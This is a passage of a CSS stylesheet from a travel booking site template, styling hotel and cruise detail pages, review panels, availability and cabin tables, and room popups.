 --------------------------------------------------------------------------------*/
.main-dt {
  margin-top: -150px;
}
.detail-page {
  padding-bottom: 0;
}
.responsive-table {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}
.detail-cn > .row {
  margin-left: 0px;
  margin-right: 0px;
}
.detail-cn > .row > [class*="col-"] {
  padding-left: 30px;
  padding-right: 30px;
}
.detail-cn > .row > [class*="col-"]:last-child {
  padding-left: 35px;
  border-left: 1px solid #e9e9e9;
  border-bottom: 1px solid #e9e9e9;
}
/*============== Detail Head =========*/
.head-detail {
  height: 110px;
  vertical-align: middle;
}
.head-detail.bg-gray {
  background-color: #f6f6f6;
  border-bottom: 1px solid #e9e9e9;
}
.head-detail .head-dt-cn {
  position: relative;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.head-detail .row {
  margin-left: 15px;
  margin-right: 15px;
}
.head-detail h1 {
  color: #111111;
  font-size: 34px;
  margin: 0;
  font-weight: 300;
}
.head-detail .start-address {
  margin-top: 10px;
}
.head-detail .start-address .star {
  color: #5ac65c;
  font-size: 12px;
}
.head-detail .start-address .star i {
  margin-right: 2px;
}
.head-detail .start-address .address {
  padding-left: 10px;
  color: #333;
  display: inline-block;
  margin: 0;
  font-family: 'Open sans';
}
.head-detail ul {
  list-style: none;
  padding-left: 0;
  margin: 10px 0 0 0;
}
.head-detail ul li {
  display: inline-block;
  color: #666666;
  font-family: 'Open sans';
}
.head-detail ul li:before {
  content: '|';
  padding: 0px 5px;
}
.head-detail ul li:first-child:before {
  content: none;
}
.head-detail ul li span {
  color: #333333;
}
.price-book {
  margin: 0;
  color: #999999;
  font-family: 'Open sans';
}
.price-book span {
  color: #25ab4b;
  font-size: 34px;
}
.support {
  color: #333333;
  font-size: 16px;
  font-family: 'Open sans';
  right: 15px;
  font-style: italic;
  font-weight: 300;
}
.support small {
  font-family: Georgia;
  font-style: italic;
  color: #999999;
  font-size: 14px;
}
.head-detail .see-other-room {
  color:#333333;
  font-size: 14px;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: 2px;
  padding-right: 40px;
  display: inline-block;
  margin-top: 20px;
  background: url('../images/icon-arrow-blue.png') no-repeat 100% 50%;
  -webkit-transition: all .25s ease;
     -moz-transition: all .25s ease;
      -ms-transition: all .25s ease;
       -o-transition: all .25s ease;
          transition: all .25s ease;
}
.head-detail .see-other-room:hover {
  color: #25ab4b;
}
/*============== End Detail Head =========*/
/*============== Detail Footer ============*/
.detail-footer .detail-footer-cn {
  padding-top: 20px;
  padding-bottom: 30px;
  border-bottom: 0 !important;
}
.detail-footer .detail-footer-cn .review-more {
  line-height: 52px;
  position: relative;
  padding-left: 20px;
}
.detail-footer .detail-footer-cn .review-more .icon {
  display: block;
  width: 9px;
  height: 15px;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  background: url('../images/icon-arrow-down-blue.png') no-repeat top left;
}
.detail-footer .detail-footer-cn .review-more a {
  color: #333333;
  font-size: 14px;
  font-weight: 600;
  text-decoration: none;
  font-family: 'Open sans';
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.detail-footer .detail-footer-cn .review-more a:hover {
  color: #59c45a;
}
/*============== End Detail Footer ============*/
/*============== Slide Detail =========*/
.detail-slider {
  position: relative;
}
.detail-slider .slide-room-lg .owl-item img {
  width: 100%;
}
.detail-slider .slide-room-sm {
  overflow: hidden;
  background-color: rgba(0, 0, 0, 0.6);
  position: absolute;
  bottom: 0;
  width: 100%;
  padding: 7px;
}
.detail-slider .slide-room-sm #slide-room-sm .owl-item {
  padding: 0 1px;
  cursor: pointer;
}
.detail-slider .slide-room-sm #slide-room-sm .owl-item.synced:after {
  background-color: transparent;
}
.detail-slider .slide-room-sm #slide-room-sm .owl-item:after {
  display: block;
  content: '';
  background-color: rgba(0, 0, 0, 0.6);
  position: absolute;
  top: 0px;
  left: 1px;
  right: 1px;
  bottom: 0;
  z-index: 1;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.detail-slider .slide-room-sm #slide-room-sm .owl-item img {
  width: 100%;
}
.detail-slider .slide-room-sm #slide-room-sm .prev-next-room {
  display: block;
  width: 45px;
  position: absolute;
  top: 0;
  bottom: 0;
  background-color: #000;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.detail-slider .slide-room-sm #slide-room-sm .prev-next-room.prev-room {
  left: -46px;
  background-image: url('../images/icon-arrow-left-white.png');
}
.detail-slider .slide-room-sm #slide-room-sm .prev-next-room.prev-room:hover {
  background-position-x: 5px;
}
.detail-slider .slide-room-sm #slide-room-sm .prev-next-room.next-room {
  right: -45px;
  background-image: url('../images/icon-arrow-white.png');
}
.detail-slider .slide-room-sm #slide-room-sm .prev-next-room.next-room:hover {
  background-position-x: 15px;
}
/*============== End Slide Detail =========*/
/*============== Sidebar Detail =========*/
.detail-sidebar .scroll-heading {
  width: 233px;
}
.detail-sidebar .scroll-heading h2 {
  color: #333333;
  margin: 0;
  font-size: 30px;
  line-height: 44px;
  font-weight: 900;
  text-transform: uppercase;
}
.detail-sidebar .scroll-heading .hr {
  margin-top: 30px;
}
.detail-sidebar .scroll-heading a {
  display: block;
  clear: both;
  color: #333333;
  font-size: 24px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  text-decoration: none;
  line-height: 28px;
  margin-top: 30px;
}
.detail-sidebar .scroll-heading a:hover {
  color: #25ab4b;
}
.detail-sidebar .hight-light h2 {
  color: #049905;
  font-size: 38px;
  margin: 0;
  text-align: center;
  border-left: 10px solid #049905;
  font-weight: 300;
  position: relative;
  margin-left: -30px;
  margin-right: -30px;
  line-height: 90px;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.detail-sidebar .hight-light .vote-text {
  text-align: center;
  margin-top: 20px;
}
.detail-sidebar .hight-light .vote-text:first-child {
  background: url('../images/bg-border-h.png') repeat-y top right;
}
.detail-sidebar .hight-light .vote-text p {
  margin: 0;
  color: #111111;
  font-size: 40px;
  font-weight: 300;
  line-height: 51px;
}
.detail-sidebar .hight-light .vote-text p span {
  font-weight: normal;
}
.detail-sidebar .hight-light .vote-text small {
  color: #838383;
  font-weight: 300;
  font-family: 'Open sans';
  font-size: 14px;
  display: block;
  margin-top: 10px;
}
.detail-sidebar .hight-light .vote-text a {
  color: #049905;
  font-size: 12px;
  font-family: 'Open sans';
  font-weight: 300;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.detail-sidebar .hight-light .vote-text a:hover {
  color: #838383;
}
.detail-sidebar .hight-light .hr {
  width: 100%;
  margin-top: 25px;
  position: relative;
  z-index: 1;
}
.detail-sidebar .hight-light .quote-sidebar {
  margin-top: 20px;
}
/*============== End Sidebar Detail =========*/
/*============== Hotel Detail =========*/
/* Hotel Content */
.hotel-content {
  padding: 0 0 25px 0;
  position: relative;
}
.hotel-content:after {
  position: absolute;
  width: 75%;
  content: '';
  top: 0;
  bottom: 0;
  right: 0;
  background-color: #fbfbfb;
  border-left: 1px solid #e9e9e9;
}
.hl-customer-like {
  border: 0 !important;
  position: relative;
  z-index: 1;
}
.hl-customer-like h2 {
  color: #111111;
  font-size: 24px;
  margin: 0;
  position: relative;
  line-height: 90px;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.hl-customer-like .customer-like {
  clear: both;
  overflow: hidden;
  margin-top: 15px;
}
.hl-customer-like .customer-like:first-child {
  margin-top: 25px;
}
.hl-customer-like .customer-like .cs-like-label {
  float: left;
  width: 25%;
  display: block;
  color: #333333;
  font-family: 'Open sans';
  font-weight: 600;
}
.hl-customer-like .customer-like ul {
  list-style: none;
  margin: 0;
  float: left;
  width: 75%;
}
.hl-customer-like .customer-like ul li {
  color: #666666;
  line-height: 24px;
  font-family: 'Open sans';
}
.hl-customer-like .customer-like ul li:before {
  content: '\f111';
  font-size: 4px;
  font-family: 'FontAwesome';
  padding-right: 10px;
  color: #999999;
}
/* End Hotel Content */
/* Check Rates */
.check-rates {
  border-top: 1px solid #e9e9e9;
}
.check-rates .detail-sidebar .scroll-heading {
  padding-top: 40px;
}
.check-rates .check-rates-cn {
  padding-top: 45px;
  border-bottom: 1px solid #e9e9e9;
}
.check-rates-form h3 {
  color: #111111;
  font-size: 24px;
  margin: 0;
}
.check-rates-form .form-search {
  border: 1px solid #e6e6e6;
  margin-top: 30px;
}
.check-rates-form .form-search .form-field {
  float: left;
  padding: 15px 20px 15px 20px;
  border-right: 1px solid #e6e6e6;
  font-size: 18px;
}
.check-rates-form .form-search .field-date {
  width: 235px;
}
.check-rates-form .form-search .field-date:after {
  right: 20px;
  bottom: inherit;
  top: 18px;
}
.check-rates-form .form-search .field-select {
  width: 174px;
}
.check-rates-form .form-search .form-submit {
  padding: 6px 12px;
  width: 165px;
  float: left;
}
.check-rates-form .form-search .form-submit .awe-btn {
  width: 100%;
}
.service-check-rate {
  margin-top: 30px;
}
.service-check-rate h2 {
  color: #333333;
  font-size: 18px;
  font-family: 'Open Sans';
  margin:0;
  font-weight: 600;
}
.service-check-rate h2 span {
  font-weight: normal;
}
.service-check-rate .tb-service-check-rate {
  vertical-align: middle;
  margin-bottom: 0;
  margin-top: 15px;
}
.service-check-rate .tb-service-check-rate thead {
  border:1px solid #dedede;
}
.service-check-rate .tb-service-check-rate thead th {
  border-width: 0;
  padding: 12px 12px;
  font-weight: 600;
  color: #333;
  font-family: 'Open Sans';
}
.service-check-rate .tb-service-check-rate td {
  border: 1px solid #dedede;
  padding: 15px 12px;
  font-family: 'Open sans';
}
.hl-availability {
  margin-top: 15px;
  margin-bottom: 10px;
}
.hl-availability .table-availability {
  font-family: 'Open sans';
}
.hl-availability .table-availability th {
  color: #333333;
  font-size: 14px;
  font-weight: 600;
  padding: 20px 10px;
  border-top: 0;
}
.hl-availability .table-availability th:first-child {
  padding-left: 0;
}
.hl-availability .table-availability th span {
  color: #999999;
  font-weight: normal;
}
.hl-availability .table-availability td {
  padding: 20px 10px;
  vertical-align: middle;
  border-top: 0;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.hl-availability .table-availability td:first-child {
  padding-left: 0;
}
.hl-availability .table-availability td:last-child {
  padding-right: 0;
}
.hl-availability .table-availability .avai-td-text figure {
  width: 170px;
  margin-right: 20px;
  float: left;
}
.hl-availability .table-availability .avai-td-text h3 {
  color: #111111;
  margin: 0;
  font-size: 18px;
  line-height: 20px;
}
.hl-availability .table-availability .avai-td-text p {
  color: #666666;
  line-height: 22px;
  margin: 8px 0 0 0;
  font-size: 13px;
}
.hl-availability .table-availability .avai-td-text a {
  color: #333333;
  text-decoration: none;
  font-style: italic;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.hl-availability .table-availability .avai-td-text a:hover {
  color: #59c55b;
}
.hl-availability .table-availability .avai-td-price {
  text-align: right;
}
.hl-availability .table-availability .avai-td-price .price {
  line-height: 38px;
  color: #111111;
  font-size: 24px;
}
.hl-availability .table-availability .avai-td-price .price small {
  color: #999999;
  font-size: 13px;
}
.hl-availability .table-availability .avai-td-room .select {
  border-bottom: 1px dashed #b0b0b0;
  line-height: 30px;
  height: 30px;
  width: 70px;
  float: right;
}
.hl-availability .table-availability .avai-td-room .select span {
  color: #666666;
  font-size: 13px;
}
.hl-availability .table-availability .avai-td-room .select span:after {
  color: #b9b9b9;
  font-size: 18px;
}
.hl-availability .table-availability .avai-td-book {
  text-align: right;
}
.hl-availability .table-availability .avai-td-book .awe-btn {
  padding-left: 30px;
  padding-right: 30px;
}
/* End Check Rates */
/* Hotel Featured */
.hl-features .detail-sidebar .scroll-heading {
  padding-top: 80px;
}
.hl-features .hl-features-cn {
  border-bottom: 1px solid #e9e9e9;
  padding-bottom: 25px;
  padding-top: 40px;
}
.featured-service {
  margin-top: 45px;
}
.featured-service h3 {
  background: url('../images/bg-border-v.png') repeat-x bottom left;
  color: #111111;
  margin: 0;
  font-size: 24px;
  padding-bottom: 35px;
}
.featured-service ul {
  list-style: none;
  padding: 0;
  margin: 0;
  overflow: hidden;
}
.featured-service ul li {
  width: 33.33333333%;
  float: left;
}
.featured-service .service-list {
  margin-top: 15px;
}
.featured-service .service-list li {
  margin-top: 15px;
}
.featured-service .service-list li figure {
  display: table-cell;
  height: 41px;
}
.featured-service .service-list li figure .icon-service {
  width: 40px;
  height: 40px;
  border: 1px solid #f0f0f0;
  line-height: 40px;
  text-align: center;
  display: inline-block;
  margin-right: 15px;
  position: relative;
}
.featured-service .service-list li figure .icon-service:after {
  display: block;
  content: '';
  width: 23px;
  height: 23px;
  bottom: -6px;
  right: -9px;
  position: absolute;
  z-index: 1;
  background: url('../images/icon-check.png') no-repeat top left;
}
.featured-service .service-list li figure .icon-service img {
  display: inline;
}
.featured-service .service-list li figure figcaption {
  display: inline-block;
  color: #333333;
  font-family: 'Open sans';
}
.featured-service .service-list li.unselected figure .icon-service:after {
  background: none;
}
.featured-service .service-spoken {
  margin-top: 10px;
}
.featured-service .service-spoken li {
  margin-top: 15px;
  color: #333333;
  font-family: 'Open sans';
  font-size: 14px;
}
.featured-service .service-spoken li img {
  margin-right: 10px;
}
/* End Hotel Featured */
/* Detail & Policies */
.details-policies .detail-sidebar .scroll-heading {
  padding-top: 70px;
}
.details-policies .details-policies-cn {
  padding-bottom: 15px;
  border-bottom: 1px solid #e9e9e9;
  padding-top: 30px;
}
.policies-item {
  margin-top: 45px;
}
.policies-item h3 {
  background: url('../images/bg-border-v.png') repeat-x bottom left;
  line-height: 28px;
  color: #111111;
  font-size: 25px;
  font-weight: 300;
  padding-bottom: 30px;
  margin: 0;
}
.policies-item p {
  color: #333333;
  font-family: 'Open sans';
  font-size: 14px;
  line-height: 25px;
  margin-top: 20px;
}
/* Detail & Policies */

/* About Area */
.about-area {

}
.hotel-detail-map {
  margin-top: 70px;
}
#hotel-detail-map{
  height: 350px;
}
.hotel-detail-map p {
  background-color: #333333;
  color: #fff;
  font-family: 'Open sans';
  padding: 15px 20px;
  margin-bottom: 0;
}
.hotel-detail-map p .fa {
  color: #47b448;
  margin-right: 10px;
}
.about-area-text {
    padding-bottom: 15px;
}
.about-area-text h2 {
  margin: 0;
  font-family: 'Lato';
  color: #111111;
  font-size: 24px;
  margin-bottom: 15px;
  margin-top: 30px;
}
.about-area-text p {
  color: #333333;
  font-family: 'Open sans';
  line-height: 1.8em;
}
.about-area-text p a {
  color: #049905;
}
/* End About Area */

/* Reviews */
.review-detail .detail-sidebar .scroll-heading {
  padding-top: 80px;
}
.review-detail .review-detail-cn {
  padding-top: 90px;
  border-bottom: 0 !important;
}
.review-detail .review-all {
  margin-top: 35px;
}
.review-tabs .tabs-head li a {
  color: #000000;
  font-family: 'Lato';
  font-size: 24px;
}
.review-tabs-cn {
  padding-top: 30px;
}
.review-st .row {
  margin-bottom: 8px;
}
.review-st .lable-st {
  color: #333333;
  font-family: 'Open sans';
  font-size: 14px;
  line-height: 25px;
}
.review-st .progress-rv {
  height: 25px;
  position: relative;
}
.review-st .progress-rv:after {
  display: block;
  content: '';
  background-color: #e5e5e5;
  width: 100%;
  height: 5px;
  position: absolute;
  top: 50%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.review-st .progress-rv div {
  background-color: #59c45a;
  z-index: 1;
  height: 5px;
  top: 50%;
  position: absolute;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.review-st .progress-rv div span {
  position: absolute;
  width: 24px;
  height: 24px;
  background-color: #59c45a;
  line-height: 24px;
  text-align: center;
  color: #fff;
  font-size: 12px;
  font-family: 'Open sans';
  font-weight: 300;
  top: 50%;
  right: -10px;
  z-index: 2;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.review-st .rule-point {
  position: relative;
  line-height: 25px;
  height: 25px;
}
.review-st .rule-point span {
  color: #999999;
  font-size: 12px;
  font-family: 'Open sans';
  position: absolute;
  margin-left: -3px;
  top: 0;
}
.review-st .rule-point span:nth-child(1) {
  left: 0;
  margin-left: 0px;
}
.review-st .rule-point span:nth-child(2) {
  left: 20%;
}
.review-st .rule-point span:nth-child(3) {
  left: 40%;
}
.review-st .rule-point span:nth-child(4) {
  left: 60%;
}
.review-st .rule-point span:nth-child(5) {
  left: 80%;
}
.review-st .rule-point span:nth-child(6) {
  right: 0;
  margin-left: 0;
}
.review-vote {
  background: url('../images/bg-border-h.png') repeat-y top left;
  padding-left: 15px;
}
.review-vote h3 {
  color: #049905;
  font-size: 38px;
  font-weight: 300;
  margin: 0;
}
.review-vote .vote-score {
  display: block;
  color: #25ab4b;
  font-size: 50px;
  line-height: 1;
  font-weight: bold;
}
.review-vote .vote-number {
  color: #666666;
  font-weight: 300;
  font-family: 'Open sans';
  font-size: 13px;
  font-style: italic;
  display: block;
  margin-top: 5px;
}
.review-vote .vote-number strong {
  font-weight: 600;
}
.review-vote p {
  background: url('../images/bg-border-v.png') repeat-x top left;
  color: #333333;
  font-size: 14px;
  font-family: 'Open sans';
  margin-top: 15px;
  padding-top: 10px;
}
.review-vote p span {
  display: block;
  font-family: 'Lato';
  color: #111111;
  font-size: 38px;
  font-weight: 300;
}
.review-vote p span strong {
  font-weight: normal;
}
.review-h {
  color: #333333;
  font-family: 'Open sans';
  font-size: 14px;
  font-weight: 600;
  margin: 0;
  padding-bottom: 20px;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.review-item {
  padding: 20px 0;
  position: relative;
  overflow: hidden;
  font-family: 'Open sans';
}
.review-item:before {
  position: absolute;
  left: 15px;
  right: 15px;
  display: block;
  bottom: 0;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
  height: 1px;
}
.review-item:after {
  position: absolute;
  top: 20px;
  bottom: 20px;
  display: block;
  background: url('../images/bg-border-h.png') repeat-y top left;
  width: 1px;
  left: 25%;
}
.review-item .review-header {
  position: relative;
  background-color: #fff;
  z-index: 10;
  padding-bottom: 30px;
}
.review-item .date {
  font-size: 13px;
  font-family: 'Open sans';
  font-style: italic;
  clear: bold;
  display:block;
}
.review-item h4 {
  margin-bottom: 0;
  margin-top: 5px;
  color: #111111;
  display: inline-block;
  font-size: 18px;
  font-family: 'Lato';
  font-weight: bold;
}
.review-item h4 span {
  color: #59c55b;
  font-size: 13px;
  margin-left: 10px;
}
.review-item .btn {
  float: right;
  color: #25ab4b;
  display: inline-block;
  padding: 7px 45px 7px 20px;
  font-weight: 600;
  font-family: 'Open sans';
  font-size: 16px;
  border: 1px solid #25ab4b;
  border-radius: 0;
  border-color: #dedede;
  background:#fbfbfb url('../images/icon-arrow-blue.png') no-repeat 90% 50%;
  -webkit-transition: all .25s ease;
     -moz-transition: all .25s ease;
      -ms-transition: all .25s ease;
       -o-transition: all .25s ease;
          transition: all .25s ease;
}
.review-item .btn:hover {
  border-color: #25ab4b;
}
.review-item .review-number {
  text-align: center;
}
.review-item .review-number ins {
  display: block;
  position: relative;
  width: 90px;
  height: 90px;
  text-align: center;
  text-decoration: none;
  background-color: #dfdfdf;
  color: #333333;
  font-size: 30px;
  line-height: 90px;
  margin: 10px auto;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.review-item .review-number ins:after {
  border: 1px solid #dfdfdf;
  display: block;
  content: '';
  left: -10px;
  right: -10px;
  top: -10px;
  bottom: -10px;
  position: absolute;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.review-item .review-number span {
  color: #111111;
  line-height: 20px;
  display: block;
  padding-top: 8px;
}
.review-item .review-number small {
  line-height: 20px;
  color: #666666;
  font-size: 13px;
  font-weight: 300;
  font-style: italic;
}
.review-item .review-text {
  padding-left: 20px;
}
.review-item .review-text ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.review-item .review-text ul li {
  color: #333333;
  font-size: 13px;
  line-height: 22px;
  font-weight: 600;
  margin-top: 10px;
}
.review-item .review-text ul li .icon {
  display: block;
  float: left;
  text-align: center;
  font-size: 10px;
  line-height: 20px;
  width: 20px;
  height: 20px;
  border: 1px solid #25ab4b;
  color: #25ab4b;
  margin-right: 8px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.review-item .review-text ul li .icon.icon-minus {
  border-color: #f84000;
  color: #f84000;
}
.review-item .review-text p {
  color: #666666;
  font-size: 13px;
  line-height: 22px;
  margin: 15px 0 0 0;
}
/* End Reviews */
/*============== End Hotel Detail =========*/
/*============== Cruise Detail =========*/
.title-detail {
  color: #111111;
  font-size: 24px;
  margin: 0;
  font-weight: normal;
  line-height: 28px;
}
/* Cruise-itinerary */
.cruise-itinerary {
  padding-bottom: 30px;
}
.cruise-itinerary .row .detail-sidebar {
  padding-right: 0;
}
.cruise-itinerary {
  padding-top: 20px;
}
.cruise-itinerary .detail-sidebar .title-detail {
  line-height: 50px;
  position: relative;
}
.cruise-itinerary .detail-sidebar .title-detail:after {
  background: url('../images/bg-border-v.png') repeat-x bottom left;
  left: 0;
  right: -35px;
  position: absolute;
  bottom: 0;
  height: 1px;
  display: block;
  content: '';
}
.cruise-itinerary .detail-sidebar #itinerary-maps {
  margin-top: 20px;
}
.cruise-itinerary .detail-sidebar #itinerary-maps img {
  max-width: 100%;
}
.cruise-itinerary-cn {
  border-left: 0px !important;
  border-bottom: 0px !important;
}
.cruise-itinerary-cn .table-itinerary {
  margin: 0px 0 0 0;
  color: #333333;
  font-family: 'Open sans';
}
.cruise-itinerary-cn .table-itinerary th {
  padding-top: 0;
  padding-bottom: 0;
  line-height: 50px;
  border: 0;
  font-weight: 600;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.cruise-itinerary-cn .table-itinerary th.th-departure,
.cruise-itinerary-cn .table-itinerary th.th-arrival {
  text-align: center;
}
.cruise-itinerary-cn .table-itinerary th:first-child {
  padding-left: 0;
}
.cruise-itinerary-cn .table-itinerary th:last-child {
  padding-right: 0;
}
.cruise-itinerary-cn .table-itinerary td {
  vertical-align: middle;
  border: 0;
  line-height: 25px;
  padding: 5px 8px;
}
.cruise-itinerary-cn .table-itinerary td:first-child {
  padding-left: 0;
}
.cruise-itinerary-cn .table-itinerary td:last-child {
  padding-right: 0;
}
.cruise-itinerary-cn .table-itinerary td.td-departure,
.cruise-itinerary-cn .table-itinerary td.td-arrival {
  text-align: center;
  width: 130px;
}
.cruise-itinerary-cn .table-itinerary td.td-day {
  width: 100px;
}
.cruise-itinerary-cn .table-itinerary tbody tr:first-child td {
  padding-top: 15px;
}
/* End Cruise-itinerary */
/* Date Availability */
.date-availability {
  border-top: 1px solid #e9e9e9;
}
.date-availability .detail-sidebar .scroll-heading {
  padding-top: 45px;
}
.date-availability-cn {
  border-bottom: 1px solid #e9e9e9;
  padding-top: 50px;
}
.date-availability-cn .tabs-availability {
  background-color: #f6f6f6;
  font-size: 0;
  border: 1px solid #e6e6e6;
  padding: 0;
  margin: 0;
  list-style: none;
  margin-top: 20px;
}
.date-availability-cn .tabs-availability li {
  display: table-cell;
  font-size: 16px;
  height: 53px;
  vertical-align: middle;
  position: relative;
  border-right: 1px solid #e6e6e6;
}
.date-availability-cn .tabs-availability li:after {
  display: none;
  content: '';
  right: 0;
  position: absolute;
  left: 0;
  border-bottom: 1px solid #fff;
  bottom: -1px;
}
.date-availability-cn .tabs-availability li:last-child {
  border-right: 0;
}
.date-availability-cn .tabs-availability li a {
  display: table-cell;
  display: block;
  padding: 0px 15px;
  text-decoration: none;
  color: #666666;
  text-transform: capitalize;
}
.date-availability-cn .tabs-availability li.active {
  background-color: #fff;
}
.date-availability-cn .tabs-availability li.active:after {
  display: block;
}
.date-availability-cn .cruise-dates-table {
  font-family: 'Open sans';
}
.date-availability-cn .cruise-dates-table th {
  border-bottom: 0;
  font-weight: 600;
  text-align: center;
  line-height: 40px;
}
.date-availability-cn .cruise-dates-table th.th-date {
  text-align: left;
}
.date-availability-cn .cruise-dates-table th:first-child {
  padding-left: 0;
}
.date-availability-cn .cruise-dates-table th:last-child {
  padding-right: 0;
}
.date-availability-cn .cruise-dates-table td {
  border: 0;
  background: url('../images/bg-border-v.png') repeat-x top left;
  vertical-align: middle;
  padding: 15px 0;
}
.date-availability-cn .cruise-dates-table td.td-radio {
  width: 30px;
  text-align: center;
}
.date-availability-cn .cruise-dates-table td.td-radio label {
  width: 16px;
  height: 21px;
  padding: 0;
}
.date-availability-cn .cruise-dates-table td.td-radio label:after {
  background-color: #58c05a;
}
.date-availability-cn .cruise-dates-table td.td-date {
  color: #111;
}
.date-availability-cn .cruise-dates-table td.td-price {
  text-align: center;
  position: relative;
}
.date-availability-cn .cruise-dates-table td.td-price:before {
  height: 30px;
  top: 50%;
  left: 0;
  position: absolute;
  content: '';
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  border-left: 1px solid #e6e6e6;
}
.date-availability-cn .cruise-dates-table td.td-price .price-box {
  display: inline-block;
}
.date-availability-cn .cruise-dates-table td.td-price .price-box .price {
  color: #999999;
  font-size: 13px;
  display: block;
}
.date-availability-cn .cruise-dates-table td.td-price .price-box .price ins {
  text-decoration: none;
  color: #25ab4b;
  font-weight: bold;
  font-size: 16px;
}
.date-availability-cn .cruise-dates-table td.td-price .price-box .price.night {
  margin-top: 3px;
  padding-top: 3px;
  color: #666666;
  font-size: 14px;
  border-top: 1px solid #e6e6e6;
}
.date-availability-cn .cruise-dates-table td.td-price .price-box .price.night small {
  color: #999999;
  font-size: 13px;
}
.popup-room {
  max-width: 900px;
  margin: 0px auto;
  background-color: #fff;
  padding:0 20px;
  position: relative;
}
.popup-room h1 {
  border-bottom: 1px solid #e6e6e6;
  margin: 0;
  font-family: 'Lato';
  font-size: 24px;
  text-align: center;
  padding: 10px 0;
  color: #111111;
}
.popup-room-desc {
  padding: 20px 0;
}
.popup-room-desc p {
  font-family: 'Open sans';
  color: #333333;
  line-height: 1.7em;
}
.popup-room-desc ul {
  padding-left: 0;
  margin-bottom: 0;
  margin-top: 10px;
}
.popup-room-desc ul li {
  display: inline;
  margin-right: 5px;
}
.popup-room-desc ul li:before {
  content: '';
  border-radius: 100%;
  width:3px;
  height:3px;
  margin-right: 5px;
  background-color: #333;
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: all .25s ease;
     -moz-transition: all .25s ease;
      -ms-transition: all .25s ease;
       -o-transition: all .25s ease;
          transition: all .25s ease;
}
.popup-room-desc ul li a {
  color: #333;
  vertical-align: middle;
  text-decoration: none;
  -webkit-transition: all .25s ease;
     -moz-transition: all .25s ease;
      -ms-transition: all .25s ease;
       -o-transition: all .25s ease;
          transition: all .25s ease;
}
.popup-room-desc ul li:hover::before{
  background-color: #59c45b;
}
.popup-room-desc ul li a:hover {
  color: #59c45b;
}
.popup-room-desc .wp-caption {
  margin-left: -20px;
  margin-right: -20px;
}
/* End Date Availability */
/* Cabin Type */
.cabin-type .detail-sidebar .scroll-heading {
  padding-top: 80px;
}
.cabin-type .cabin-type-cn {
  padding-top: 85px;
}
.cabin-type-cn {
  border-bottom: 1px solid #e9e9e9;
}
.cabin-type-cn .cabin-type-tabel {
  margin: 10px 0 0 0;
  font-family: 'Open sans';
}
.cabin-type-cn .cabin-type-tabel th {
  color: #333333;
  font-weight: 600;
  line-height: 40px;
  border: 0;
}
.cabin-type-cn .cabin-type-tabel th:first-child {
  padding-left: 0;
}
.cabin-type-cn .cabin-type-tabel th:last-child {
  padding-right: 0;
}
.cabin-type-cn .cabin-type-tabel td {
  vertical-align: middle;
  background: url('../images/bg-border-v.png') repeat-x top left;
  padding: 23px 10px;
  border: 0;
}
.cabin-type-cn .cabin-type-tabel td:first-child {
  padding-left: 0;
}
.cabin-type-cn .cabin-type-tabel td:last-child {
  padding-right: 0;
}
.cabin-type-cn .cabin-type-tabel td.td-radio {
  width: 30px;
  padding-left: 0;
  padding-right: 0;
  text-align: center;
}
.cabin-type-cn .cabin-type-tabel td.td-radio label {
  height: 21px;
  padding: 0;
  width: 16px;
}
.cabin-type-cn .cabin-type-tabel td.td-radio label:after {
  background-color: #58c05a;
}
